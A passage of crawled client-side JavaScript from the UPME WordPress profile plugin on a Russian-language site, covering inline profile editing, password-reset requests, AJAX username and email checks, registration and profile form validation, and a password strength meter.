            $(this).find('i').addClass('upme-icon-check-empty').removeClass('upme-icon-check');
            $(this).find('input[type=hidden]').val(0);
        }
    });
	
		
    /* Toggle edit inline */
    $('.upme-field-edit a.upme-fire-editor').click(function(e){
        e.preventDefault();

        toggle_edit_inline($(this));
        
    });
	
    /* Registration Form: Blur on email */
    jQuery('.upme-registration').find('#reg_user_email').change(function(){
        var new_user_email = $(this).val();
        jQuery('.upme-registration .upme-pic').load(UPMECustom.UPMEUrl+'ajax/upme-get-avatar.php?email=' + new_user_email );
    });
	
    /* Change display name as User type in */
    jQuery('.upme-registration').find('#reg_user_login').bind('change keydown keyup',function(){
        jQuery('.upme-registration .upme-name .upme-field-name').html( jQuery('#reg_user_login').val() );
    });


    // New Password request JS Code

    jQuery('[id^=upme-forgot-pass-]').on('click', function(){

        var counter = jQuery(this).attr('id').replace('upme-forgot-pass-','');
        var change_passs = __('Сбросить пароль','upme');
        var enter_eng=__('Войти','upme');
        jQuery('#upme-login-form-'+counter).css('display','none');
        jQuery('#upme-forgot-pass-holder-'+counter).css('display','block');
        jQuery('#login-heading-'+counter).html(change_passs+'<a id="upme-back-to-login-1" href="javascript:void(0);">'+enter_eng+'</a>');
        
    });
    
    jQuery('[id^=upme-back-to-login-]').on('click', function(){

        var counter = jQuery(this).attr('id').replace('upme-back-to-login-',''); 
        var enter_end_h=__('Вход','upme');
        var reg_nam=__('Регистрация','upme');
        jQuery('#upme-login-form-'+counter).css('display','block');
        jQuery('#upme-forgot-pass-holder-'+counter).css('display','none');
        jQuery('#login-heading-'+counter).html(enter_end_h+'<a class="upme-login-register-link" href="javascript:void(0);">'+reg_nam+'</a>');
        
    });
    
    jQuery('[id^=upme-forgot-pass-btn-]').on('click', function(){

        var counter = jQuery(this).attr('id').replace('upme-forgot-pass-btn-','');
        
        if(jQuery('#user_name_email-'+counter).val() == '')
        {
            alert(UPMECustom.Messages.EnterDetails);
        }
        else
        {
            jQuery.post(
                UPMECustom.AdminAjax,
                {
                    'action': 'request_password',
                    'user_details':   jQuery('#user_name_email-'+counter).val()
                },
                function(response){

                    var forgot_pass_msg=
                    {
                        "invalid_email" : UPMECustom.Messages.ValidEmail,
                        "invalid"       : UPMECustom.Messages.ValidEmail,
                        "not_allowed"   : UPMECustom.Messages.NotAllowed,
                        "mail_error"    : UPMECustom.Messages.EmailError,
                        "success"       : UPMECustom.Messages.PasswordSent,
                        "default"       : UPMECustom.Messages.WentWrong
                    }

                    if(typeof(forgot_pass_msg[response]) == 'undefined')
                    {
                        alert(forgot_pass_msg['default']);
                    }
                    else
                    {
                        alert(forgot_pass_msg[response]);
                        if(response == 'success')
                            jQuery('#upme-back-to-login-'+counter).trigger('click');
                    }
    				    	
                }
                );
        }
    });

    jQuery("[id^=upme-forgot-pass-holder-]").css('display','none');


    /* Registration Form: Validate email on focus out */
    $('.upme-registration').find('#reg_user_email').blur(function(){

        var newUserEmail = $(this).val();
        var email = $(this);
        var email_reg = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        var message;

        $("#upme-reg-email-img").remove();
        $("#upme-reg-email-msg").remove();

        if('' == newUserEmail){
            message = __('Заполните e-mail','upme');
            $(email).addClass('error');
            $(email).after('<div id="upme-reg-email-msg" class="upme-input-text-inline-error" ><i id="upme-reg-email-img" original-title="Invalid" class="upme-icon-remove upme-input-text-font-cancel" ></i>' + message + '</div>');
               
        }else if(!email_reg.test(newUserEmail)){
            message = __('Неправильный e-mail','upme');
            $(email).addClass('error');
            $(email).after('<div id="upme-reg-email-msg" class="upme-input-text-inline-error" ><i id="upme-reg-email-img" original-title="Invalid" class="upme-icon-remove upme-input-text-font-cancel" ></i>' + message + '</div>');
               
        }else{
            

        jQuery.post(
            UPMECustom.AdminAjax,
            {
                'action': 'validate_register_email',
                'user_email':   newUserEmail
            },
            function(response){

                
                switch(response.msg){
                    case 'RegExistEmail':
                        message = UPMECustom.Messages.RegExistEmail;
                        break;
                    case 'RegValidEmail':
                        message = UPMECustom.Messages.RegValidEmail;
                        break;
                    case 'RegInvalidEmail':
                        message = UPMECustom.Messages.RegInvalidEmail;
                        break;
                    case 'RegEmptyEmail':
                        message = UPMECustom.Messages.RegEmptyEmail;
                        break;
                }

                if(response.status){
                    $(email).addClass('error');
                    $(email).after('<div id="upme-reg-email-msg" class="upme-input-text-inline-error" ><i id="upme-reg-email-img" original-title="Invalid" class="upme-icon-remove upme-input-text-font-cancel" ></i>' + message + '</div>');
                }else{
                    $(email).after('<div id="upme-reg-email-msg" class="upme-input-text-inline-success" ><i id="upme-reg-email-img" original-title="Valid" class="upme-icon-ok upme-input-text-font-accept" ></i>' + message + '</div>');
                }

            },"json");
        }

        
    });

    /* Registration Form: Validate username on focus out */
    $('.upme-registration').find('#reg_user_login').blur(function(){

        var newUserLogin = $(this).val();
        var login = $(this);

        $("#upme-reg-login-img").remove();
        $("#upme-reg-login-msg").remove();

        if('' == newUserLogin){
            message = __('Заполните имя','upme');
            $(login).addClass('error');
            $(login).after('<div id="upme-reg-login-msg" class="upme-input-text-inline-error" ><i id="upme-reg-login-img" original-title="Invalid" class="upme-icon-remove upme-input-text-font-cancel" ></i>' + message + '</div>');
                  
        }else{
            jQuery.post(
            UPMECustom.AdminAjax,
            {
                'action': 'validate_register_username',
                'user_login':   newUserLogin
            },
            function(response){

                var message;
                switch(response.msg){
                    case 'RegExistUsername':
                        message = __('Такой логин уже есть','upme');
                        break;
                    case 'RegValidUsername':
                        message = __('Правильно','upme');
                        break;
                    case 'RegEmptyUsername':
                        message = __('Заполните логин','upme');
                        break;
                    case 'RegInValidUsername':
                        message = __('Используйте латинский алфавит','upme');
                        break;
                }
 
                if(response.status){
                    $(login).addClass('error');
                    $(login).after('<div id="upme-reg-login-msg" class="upme-input-text-inline-error" ><i id="upme-reg-login-img" original-title="Invalid" class="upme-icon-remove upme-input-text-font-cancel" ></i>' + message + '</div>');
                }else{
                    $(login).after('<div id="upme-reg-login-msg" class="upme-input-text-inline-success" ><i id="upme-reg-login-img" original-title="Valid" class="upme-icon-ok upme-input-text-font-accept" ></i>' + message + '</div>');
                }

            },"json");
        }

        
    });

    // Clear error messages on focus
    $('.upme-registration').find('#reg_user_login').focus(function(){
        $("#upme-reg-login-img").remove();
        $("#upme-reg-login-msg").remove();

        $(this).removeClass('error');
    });

    $('.upme-registration').find('#reg_user_email').focus(function(){
        $("#upme-reg-email-img").remove();
        $("#upme-reg-email-msg").remove();

        $(this).removeClass('error');
    });

    $('.upme-registration').find('#reg_user_pass').focus(function(){
        $(this).removeClass('error');
    });

    $('.upme-registration').find('#reg_user_pass_confirm').focus(function(){
        $(this).removeClass('error');
    });


    //  Delete uploaded images from edit profile screen
    $('body').on("click",".upme-delete-image-wrapper",function(){

        var userAction =confirm(UPMECustom.Messages.DelPromptMessage);
        if (userAction==true){
            var userId = $(this).attr("upme-data-user-id");
            var fieldName = $(this).attr("upme-data-field-name");
            var imgObject = $(this);

            $('#upme-spinner-'+fieldName).show();

            jQuery.post(
                UPMECustom.AdminAjax,
                {
                    'action': 'upme_delete_profile_images',
                    'user_id':   userId,
                    'field_name' : fieldName
                },
                function(response){
 
                    if(response.status){
                        $(imgObject).parent().remove();
                    }

                    $('#upme-spinner-'+fieldName).hide();

                },"json");
        }        
    });

    //  Delete user pic edit profile and image upload screens
    $('body').on("click",".upme-delete-userpic-wrapper",function(){

        var userAction =confirm(UPMECustom.Messages.DelPromptMessage);
        if (userAction==true){
            var userId = $(this).attr("upme-data-user-id");
            var fieldName = $(this).attr("upme-data-field-name");
            var imgObject = $(this);


            $('#upme-spinner-'+fieldName).show();

            jQuery.post(
                UPMECustom.AdminAjax,
                {
                    'action': 'upme_delete_profile_images',
                    'user_id':   userId,
                    'field_name' : fieldName
                },
                function(response){
 
                    if(response.status){
                        $(imgObject).parent().remove();
                    }

                    $('#upme-spinner-'+fieldName).hide();

                },"json");
        }        
    });

    // Submit the form on Crop link click
    //$('#upme-crop-submit').click(function(){
    //    $("#upme-crop-frm").submit();
    //});

    // Submit the form to initialize the cropping functionality
    $('#upme-crop-request').click(function(){
        var userId = $(this).attr("upme-data-user-id");
        $('#upme-crop-request-'+ userId).remove();
        $(this).append('<input id="upme-crop-request-'+ userId + '" type="hidden" name="upme-crop-request-'+ userId + '" value="1" />');
        $("#upme-crop-frm").submit();
    });

    // Validate the file upload field and submit the form to upload user picture
    $('#upme-upload-image').click(function(){

        $("#upme-crop-upload-err-block").html('');
        $("#upme-crop-upload-err-holder").hide();

        var dataMeta = $(this).attr("upme-data-meta");
        var dataId = $(this).attr("upme-data-id");
        var fileFieldValue = $('#file_'+ dataMeta + '-' + dataId).val();

        if("" == fileFieldValue){
            $("#upme-crop-upload-err-block").html('<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i> '+UPMECustom.Messages.UploadEmptyMessage+'</span>');
            $("#upme-crop-upload-err-holder").show();
        }else{
            $("#upme-crop-upload-err-holder").hide();
            $('#file_'+ dataMeta + '-' + dataId).append('<input id="upme-upload-submit-'+ dataId + '" type="hidden" name="upme-upload-submit-'+ dataId + '" value="1" />');
        
            $("#upme-crop-frm").submit(); 
        }
        
    });

    $(function(){
       if (window.location.hash){
          var hash = window.location.hash.substring(1);
          if (hash == "open"){
            toggle_edit_inline($('.upme-field-edit a.upme-fire-editor'));
          }
       }

    });
    
    
    $('#upme-reset-search').click(function(){
    	window.location = window.location;
    });

});

function change_page(page_num)
{
	if(jQuery( "#upme_search_form" ).length > 0)
	{
		jQuery('#userspage').val(page_num);
		jQuery( "#upme_search_form" ).submit();
	}
	else if(jQuery( "#upme-pagination-form" ).length > 0)
	{
		jQuery('#upme-pagination-form-per-page').val(page_num);
		jQuery( "#upme-pagination-form" ).submit();
	}
}

function toggle_edit_inline(obj){
    // Hide success message on edit or profile button click

        jQuery('.upme-success').remove();

        this_form = obj.parent().parent().parent().parent().parent();
        if (jQuery(this_form).find('.upme-edit').is(':hidden')) {
            
            if (jQuery(this_form).find('.upme-view').length > 0) {
                
                jQuery(this_form).find('.upme-view').slideUp(function() {
                    
                    jQuery(this_form).find('.upme-edit').slideDown();
                var redprof=__("Редактировать профиль","upme");
                    jQuery(this_form).find('.upme-field-edit a.upme-fire-editor').html(redprof);
                });
            } else {
                
                jQuery(this_form).find('.upme-main').show();
                jQuery(this_form).find('.upme-edit').slideDown();
                var redprof=__("Редактировать профиль","upme");
                jQuery(this_form).find('.upme-field-edit a.upme-fire-editor').html(redprof);
            }
        } else {
            
            jQuery(this_form).find('.upme-edit').slideUp(function() {
                if (jQuery(this_form).find('.upme-main').hasClass('upme-main-compact')) {
                    jQuery(this_form).find('.upme-main').hide();
                }
                jQuery(this_form).find('.upme-view').slideDown();
                var redprof=__("Редактировать профиль","upme");
                jQuery(this_form).find('.upme-field-edit a.upme-fire-editor').html(redprof);
            });
        }


        // Hide all the edit form error messages when switchin between edit and view
        jQuery('#upme-edit-form-err-holder').html('').hide();
        jQuery('#upme-edit-profile-form .error').removeClass('error');
}

--- FILE ---
content_type: application/javascript
request_url: https://daoway.by/wp-content/plugins/upme/js/form-validate.js?ver=5.0.4
body_size: 4159
content:
function rating(rate, message) {
    return {
        rate: rate,
        messageKey: message
    };
}

function uncapitalize(str) {
    return str.substring(0, 1).toLowerCase() + str.substring(1);
}

function show_meter(obj, key, message)
{
    
    var obj_id = jQuery(obj).attr("id");
    var meter = jQuery("#"+obj_id).closest("form").find(".password-meter");
    meter.find(".password-meter-bar").removeClass().addClass("password-meter-bar").addClass("password-meter-" + key);
    meter.find(".password-meter-message")
    .removeClass()
    .addClass("password-meter-message")
    .addClass("password-meter-message-" + key)
    .text(message);
	
    jQuery("#"+obj_id).closest("form").find('#password-meter-message').attr('rel',key);
	
}

jQuery(document).ready(function() {
	
    var err_messages={
        "similar-to-username"   : __("Похоже на имя пользователя","upme"),
        "mismatch"              : __("Не совпадает","upme"),
        "too-short"             : __("Очень короткий","upme"),
        "very-weak"             : __("Очень слабый","upme"),
        "weak"                  : __("Слабый","upme"),
        "username-required"     : __("Используйте латинский алфавит","upme"),
        "email-required"        : __("Неправильный e-mail","upme"),
        "valid-email-required"  : __("Правильный e-mail","upme"),
        "username-exists"       : __("Такой логин уже зарегистрирован","upme"),
        "email-exists"          : __("Такой е-mail уже зарегистрирован","upme")
	        
    }
	
    var LOWER = /[a-z]/,
    UPPER = /[A-Z]/,
    DIGIT = /[0-9]/,
    DIGITS = /[0-9].*[0-9]/,
    SPECIAL = /[^a-zA-Z0-9]/,
    SAME = /^(.)\1+$/;
	
    var messages={
        "similar-to-username" : __("Похоже на имя пользователя","upme"),
        "mismatch" : __("Не совпадает","upme"),
        "too-short" : __("Очень короткий","upme"),
        "very-weak" : __("Очень слабый","upme"),
        "weak" : __("Слабый","upme"),
        "good" : __("Хороший","upme"),
        "strong" : Validate.MeterMsg.strong
    }
	
	
    jQuery('#upme-registration-form').submit(function(e){
        //e.preventDefault();

        // Remove validation check images on username and email
        jQuery("#upme-reg-login-img").remove();
        jQuery("#upme-reg-email-img").remove();
        jQuery("#upme-reg-login-msg").remove();
        jQuery("#upme-reg-email-msg").remove();

        // Disable submit button to prevent duplicate submissions
        jQuery('#upme-register').attr('disabled',true);
		
        if(jQuery('#upme-registration-form').data('success') == 'true')
        {
			
        }
        else
        {
            e.preventDefault();
            var err = false;
            var err_msg = '';
            var email_reg = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
			
            jQuery('#upme-registration-form').find('.required').each(function(){
				
                if(jQuery(this).attr('type') == 'radio' || jQuery(this).attr('type') == 'checkbox')
                {
                    // Cleaning the name of the element as in case of checkbox [] will create problem.
                    var clean_name = jQuery(this).attr('name').replace(']','').replace('[','');
					
                    var count = 0;

                    if(jQuery("input[name^="+clean_name+"]:checked").size() == 0)
                    {
                        err = true;
                        err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ jQuery(this).attr('title') +' неправильно.</span>';
                        jQuery(this).addClass('error');
                    }
                    else if(jQuery(this).hasClass('error'))
                    {
                        jQuery(this).removeClass('error');
                    }
                }
                else
                {
                    if(jQuery(this).val() == '')
                    {
                        err = true;
                        err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ jQuery(this).attr('title') +' неправильно.</span>';
                        jQuery(this).addClass('error');
                    }
                    else if(jQuery(this).hasClass('error'))
                    {
                        jQuery(this).removeClass('error');
                    }
                }
				
            });
			
            if(!jQuery('#reg_user_email').hasClass('error'))
            {
                if(!email_reg.test(jQuery('#reg_user_email').val()))
                {
                    err = true;
                    err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ err_messages['valid-email-required']+'</span>';
                    jQuery('#reg_user_email').addClass('error');
                }
                else
                {
                    if(jQuery('#reg_user_email').hasClass('error'))
                        jQuery('#reg_user_email').removeClass('error');
                }
            }
			
            // Check for Password
			
			
			
            if(jQuery('#reg_user_pass').length > 0)
            {
				
                if(!jQuery('#reg_user_pass').hasClass('error'))
                {
                    var attr = jQuery('#password-meter-message').attr('rel');
					/*
                    if(typeof(attr) == 'undefined')
                    {
                        jQuery('#reg_user_pass').trigger('keyup');
                        var attr = jQuery('#password-meter-message').attr('rel');
                    }
					
                    if(('good' == attr || 'strong' == attr) && jQuery('#reg_user_pass_confirm').val() == jQuery('#reg_user_pass').val())
                    {
                        if(jQuery('#reg_user_pass_confirm').hasClass('error'))
                            jQuery('#reg_user_pass_confirm').removeClass('error');
						
                        if(jQuery('#reg_user_pass').hasClass('error'))
                            jQuery('#reg_user_pass').removeClass('error');
                    }
                    else
                    {
                        var err_key =jQuery('#password-meter-message').attr('rel');
						
                        if(err_key == 'good' || err_key == 'strong')
                        {
                            err = true;
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ err_messages['mismatch']+'</span>';
                        }
                        else
                        {
                            err = true;
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ err_messages[err_key]+'</span>';
                        }
						
                        jQuery('#reg_user_pass').addClass('error');
                        jQuery('#reg_user_pass_confirm').addClass('error');
                    }
                    */
                }
            }
			
            if(err == true && err_msg!='')
            {
                jQuery('#pass_err_holder').css('display','block');
                jQuery('#pass_err_block').html(err_msg);

                // Redirect to top of the registration page to view errors without scrolling
                var registrationCordinates = jQuery("#upme-registration").position();
                jQuery("html, body").animate({
                    scrollTop: registrationCordinates.top
                }, 2000);

                // Enable submit button on errors
                jQuery('#upme-register').attr('disabled',false);
                                
            }
            else
            {
                jQuery.post(
                    Validate.ajaxurl,
                    {
                        'action': 'check_email_username',
                        'user_name':   jQuery('#reg_user_login').val(),
                        'email_id': jQuery('#reg_user_email').val()
                    },
                    function(response){
					    	
                        if(response.msg == 'success')
                        {
                            jQuery('#upme-registration-form').data('success','true');
                            jQuery('#upme-registration-form').submit();
                        }
                        else if(response.msg == 'both_error')
                        {
                            jQuery('#reg_user_login').addClass('error');
                            jQuery('#reg_user_email').addClass('error');
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ err_messages['username-exists']+'</span>';
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ err_messages['email-exists']+'</span>';
                        }
                        else if(response.msg == 'user_name_error')
                        {
                            if(jQuery('#reg_user_login').hasClass('error'))
                                jQuery('#reg_user_login').removeClass('error');
					    		
                            jQuery('#reg_user_login').addClass('error');
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ err_messages['username-exists']+'</span>';
                        }
                        else if(response.msg == 'email_error')
                        {
                            if(jQuery('#reg_user_email').hasClass('error'))
                                jQuery('#reg_user_email').removeClass('error');
					    		
                            jQuery('#reg_user_email').addClass('error');
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i><strong>Ошибка:</strong> '+ err_messages['email-exists']+'</span>';
                        }
					    	
                        if(response.msg != 'success')
                        {
                            jQuery('#pass_err_holder').css('display','block');
                            jQuery('#pass_err_block').html(err_msg);
                            // Enable submit button on errors
                            jQuery('#upme-register').attr('disabled',false);

                            // Redirect to top of the registration page to view errors without scrolling
                            var registrationCordinates = jQuery("#upme-registration").position();
                            jQuery("html, body").animate({
                                scrollTop: registrationCordinates.top
                            }, 2000);
                        }
					    	
					    	
                    },"json");
					
            }
			
        }
    });
	
	
    if(jQuery('#reg_user_pass').length > 0)
    {
        jQuery('#reg_user_pass').keyup(function(){
            var key = 'weak';
            var password = jQuery('#reg_user_pass').val();
			
            var lower = LOWER.test(password),
            upper = UPPER.test(uncapitalize(password)),
            digit = DIGIT.test(password),
            digits = DIGITS.test(password),
            special = SPECIAL.test(password);
            var username = jQuery('#reg_user_login').val();
			
            if (!password || password.length < 7)
                key = 'too-short';
            else if (username && password.toLowerCase().match(username.toLowerCase()))
                key = 'similar-to-username';
            else if(SAME.test(password))
                key = 'very-weak';
            else if (lower && upper && digit || lower && digits || upper && digits || special)
                key = 'strong';
            else if (lower && upper || lower && digit || upper && digit)
                key = 'good';
            else
                key = 'weak';
			
            show_meter(jQuery(this),key, messages[key]);

        });
		
        jQuery('#reg_user_pass').focus(function(){
            jQuery(this).trigger('keyup');
        });
		
        jQuery('#reg_user_pass').blur(function(){
            jQuery(this).trigger('keyup');
        });
    }
	
	
    if(jQuery('#reg_user_pass_confirm').length > 0)
    {
        jQuery('#reg_user_pass_confirm').keyup(function(){
            var password = jQuery('#reg_user_pass').val();
			
            if(password != jQuery(this).val())
                show_meter(jQuery(this),'mismatch', messages['mismatch']);
            else
                jQuery('#reg_user_pass').trigger('keyup');
        });
		
        jQuery('#reg_user_pass_confirm').blur(function(){
            jQuery(this).trigger('keyup');
        });
		
        jQuery('#reg_user_pass_confirm').focus(function(){
            jQuery(this).trigger('keyup');
        });
    }


    

    // Validate profile edit form
    jQuery('.upme-edit-profile-form').submit(function(e){

        var edit_form = jQuery(this);
        var user_id = jQuery(edit_form).find('#upme-edit-usr-id').val();

        jQuery(this).removeClass('error');

        if(jQuery(edit_form).data('success') == 'true')
        {
            
        }
        else
        {
            e.preventDefault();
            var err = false;
            var err_msg = '';
            var email_reg = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;

            var filtered_names = [];
			
            jQuery(edit_form).find('.required').each(function(){
				
                if(jQuery(this).attr('type') == 'radio' || jQuery(this).attr('type') == 'checkbox')
                {
                    // Cleaning the name of the element as in case of checkbox [] will create problem.
                    var clean_name = jQuery(this).attr('name').replace(']','').replace('[','');
					
                    var count = 0;
					

                    if(jQuery("input[name^="+clean_name+"]:checked").size() == 0)
                    {
                        err = true;
                        if(jQuery.inArray(clean_name,filtered_names) == '-1'){
                            err_msg+='<span class="upme-error upme-error-block" upme-data-name="'+clean_name+'" ><i class="upme-icon-remove"></i>'+ jQuery(this).attr('title') +' неправильно.</span>';
                            jQuery(this).addClass('error');
                        }
                        filtered_names.push(clean_name);
						
                    }
                    else if(jQuery(this).hasClass('error'))
                    {
                        jQuery(this).removeClass('error');
                    }
                }
                else if(jQuery(this).is('select')){

                    if(jQuery(this).val() == '')
                    {
                        err = true;
                        err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i>'+ jQuery(this).attr('title') +' неправильно.</span>';
                        jQuery(this).addClass('error');

                        
                    }
                    else if(jQuery(this).hasClass('error'))
                    {
                        jQuery(this).removeClass('error');
                    }

                }
                else
                {
                    if(jQuery(this).val() == '')
                    {
                        err = true;
                        err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i>'+ jQuery(this).attr('title') +' неправильно.</span>';
                        jQuery(this).addClass('error');
                    }
                    else if(jQuery(this).hasClass('error'))
                    {
                        jQuery(this).removeClass('error');
                    }
                }
				
            });

            //var user_id = jQuery('#upme-edit-profile-form').find('input[type="submit"]').attr("name").replace("upme-submit-", "");
            var email_field_id = '#user_email-'+ user_id;
						
            if(!jQuery(email_field_id).hasClass('error') && jQuery(email_field_id).length > 0 )
            {
                if(!email_reg.test(jQuery(email_field_id).val()))
                {
                    err = true;
                    
                    err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i>'+ err_messages['valid-email-required']+'</span>';
                    jQuery(email_field_id).addClass('error');
                }
                else
                {
                    if(jQuery(email_field_id).hasClass('error'))
                        jQuery(email_field_id).removeClass('error');
                }
            }


            var password_field_id = '#user_pass-'+ user_id;
            var password_confirm_field_id = '#user_pass_confirm-'+ user_id;

            if(jQuery(password_field_id).length > 0 && ("" != jQuery(password_field_id).val() || "" != jQuery(password_confirm_field_id).val() ))
            {
				
                if(!jQuery(password_field_id).hasClass('error'))
                {
                    var attr = jQuery(edit_form).find('#password-meter-message').attr('rel');
				
                    if(typeof(attr) == 'undefined')
                    {
                        jQuery(password_field_id).trigger('keyup');
                        var attr = jQuery(edit_form).find('#password-meter-message').attr('rel');
                   
                    }
					
                    if(('good' == attr || 'strong' == attr) && jQuery(password_confirm_field_id).val() == jQuery(password_field_id).val())
                    {
                        if(jQuery(password_confirm_field_id).hasClass('error'))
                            jQuery(password_confirm_field_id).removeClass('error');
						
                        if(jQuery(password_field_id).hasClass('error'))
                            jQuery(password_field_id).removeClass('error');
                    }
                    else
                    {
                
                        var err_key =jQuery(edit_form).find('#password-meter-message').attr('rel');
						
                        if(err_key == 'good' || err_key == 'strong')
                        {
                            err = true;
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i>'+ err_messages['mismatch']+'</span>';
                        }
                        else
                        {
                            err = true;
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i>'+ err_messages[err_key]+'</span>';
                        }
						
                        jQuery(password_field_id).addClass('error');
                        jQuery(password_confirm_field_id).addClass('error');
                    }
                }
            }
        
			
            // Check for Password
			
			
            if(err == true && err_msg!='')
            {


                jQuery(edit_form).prev('#upme-edit-form-err-holder').css('display','block');
                jQuery(edit_form).prev('#upme-edit-form-err-holder').html(err_msg);

                // Redirect to top of the registration page to view errors without scrolling
                var registrationCordinates = jQuery(edit_form).position();
                jQuery("html, body").animate({
                    scrollTop: registrationCordinates.top
                }, 2000);

                return false;
                                
            }else{

                jQuery.post(
                    Validate.ajaxurl,
                    {
                        'action': 'upme_check_edit_email',
                        'email_id': jQuery(email_field_id).val(),
                        'user_id' : user_id
                    },
                    function(response){
					    	
                        if(response.msg == 'success')
                        {
                          
                            jQuery(edit_form).data('success','true');
                            jQuery(edit_form).submit();
                        //return true;
                        }
                        else if(response.msg == 'email_error')
                        {
                            if(jQuery(email_field_id).hasClass('error'))
                                jQuery(email_field_id).removeClass('error');
					    		
                            jQuery(email_field_id).addClass('error');
                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i>'+ err_messages['email-exists']+'</span>';
                        }
					    	
                        if(response.msg != 'success')
                        {
                            jQuery(edit_form).prev('#upme-edit-form-err-holder').css('display','block');
                            jQuery(edit_form).prev('#upme-edit-form-err-holder').html(err_msg);
                                                               

                            // Redirect to top of the registration page to view errors without scrolling
                            var registrationCordinates = jQuery(edit_form).position();
                            jQuery("html, body").animate({
                                scrollTop: registrationCordinates.top
                            }, 2000);
                        }
					    	
					    	
                    },"json");


            }
			
        }
    });

    var password_field_class = '.upme-edit-user_pass';
    var password_confirm_field_class = '.upme-edit-user_pass_confirm';

    if(jQuery(password_field_class).length > 0)
    {
        
        jQuery(password_field_class).keyup(function(){

            var password_field = jQuery(this);
            
            var key = 'weak';
            var password = jQuery(password_field).val();
			
            var lower = LOWER.test(password),
            upper = UPPER.test(uncapitalize(password)),
            digit = DIGIT.test(password),
            digits = DIGITS.test(password),
            special = SPECIAL.test(password);
            
			
            if (!password || password.length < 7)
                key = 'too-short';
            else if(SAME.test(password))
                key = 'very-weak';
            else if (lower && upper && digit || lower && digits || upper && digits || special)
                key = 'strong';
            else if (lower && upper || lower && digit || upper && digit)
                key = 'good';
            else
                key = 'weak';
			
            show_meter(jQuery(this),key, messages[key]);

        });
		
        jQuery(password_field_class).focus(function(){
            jQuery(this).trigger('keyup');
        });
		
        jQuery(password_field_class).blur(function(){
            jQuery(this).trigger('keyup');
        });
    }

    if(jQuery(password_confirm_field_class).length > 0)
    {
        jQuery(password_confirm_field_class).keyup(function(){
            var confirm_field_id  = jQuery(this).attr("id");
            
            var password_field = jQuery("#"+confirm_field_id).closest('form').find('.upme-edit-user_pass');
            var password = jQuery(password_field).val();
			
            if(password != jQuery(this).val())
                show_meter(jQuery(this),'mismatch', messages['mismatch']);
            else
                jQuery(password_field).trigger('keyup');
        });
		
        jQuery(password_confirm_field_class).blur(function(){
            jQuery(this).trigger('keyup');
        });
		
        jQuery(password_confirm_field_class).focus(function(){
            jQuery(this).trigger('keyup');
        });
    }

    // Clear error messages on focus
    jQuery('.upme-edit-profile-form').find('.required').focus(function(){

        jQuery(this).removeClass('error');
    });

    jQuery(password_field_class).focus(function(){
        jQuery(this).removeClass('error');
    });

    jQuery(password_confirm_field_class).focus(function(){
        jQuery(this).removeClass('error');
    });

    /* Edit Profile Form: Validate username on focus out */
    var email_class = '.upme-edit-user_email';

    jQuery(email_class).focus(function(){
        jQuery(this).removeClass('error');
    });

    jQuery(email_class).blur(function(){

        var user_id = jQuery(this).closest('form').find('#upme-edit-usr-id').val();

        var newUserEmail = jQuery(this).val();
        var email = jQuery(this);
        var email_reg = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        var message;

        jQuery(email).removeClass('error');

        jQuery("#upme-reg-email-img").remove();
        jQuery("#upme-reg-email-msg").remove();

        if('' == newUserEmail){
            message = 'Пожалуйста, введите e-mail.';
            jQuery(email).addClass('error');
            jQuery(email).after('<div id="upme-reg-email-msg" class="upme-input-text-inline-error" ><i id="upme-reg-email-img" original-title="Invalid" class="upme-icon-remove upme-input-text-font-cancel" ></i>' + message + '</div>');
               
        }else if(!email_reg.test(newUserEmail)){
            message = 'Пожалуйста, введите правильный e-mail.';
            jQuery(email).addClass('error');
            jQuery(email).after('<div id="upme-reg-email-msg" class="upme-input-text-inline-error" ><i id="upme-reg-email-img" original-title="Invalid" class="upme-icon-remove upme-input-text-font-cancel" ></i>' + message + '</div>');
               
        }else{
            

        jQuery.post(
            UPMECustom.AdminAjax,
            {
                'action': 'upme_validate_edit_profile_email',
                'user_email':   newUserEmail,
                'user_id' : user_id
            },
            function(response){

                
                switch(response.msg){
                    case 'RegExistEmail':
                        message = 'Такой e-mail уже зарегистрирован'; 
                        break;
                    case 'RegValidEmail':
                        message = 'Правильный e-mail'; 
                        break;
                    case 'RegInvalidEmail':
                        message = 'Неправильный e-mail';
                        break;
                    case 'RegEmptyEmail':
                        message = 'Пожалуйста, введите e-mail.';
                        break;
                }

                if(response.status){
                    jQuery(email).addClass('error');
                    jQuery(email).after('<div id="upme-reg-email-msg" class="upme-input-text-inline-error" ><i id="upme-reg-email-img" original-title="Invalid" class="upme-icon-remove upme-input-text-font-cancel" ></i>' + message + '</div>');
                }else{
                    jQuery(email).after('<div id="upme-reg-email-msg" class="upme-input-text-inline-success" ><i id="upme-reg-email-img" original-title="Valid" class="upme-icon-ok upme-input-text-font-accept" ></i>' + message + '</div>');
                }

            },"json");
        }

        
    });



    // Validation for reset password page fields
    if(jQuery('#upme_new_password').length > 0)
    {
        jQuery('#upme_new_password').keyup(function(){
            var key = 'weak';
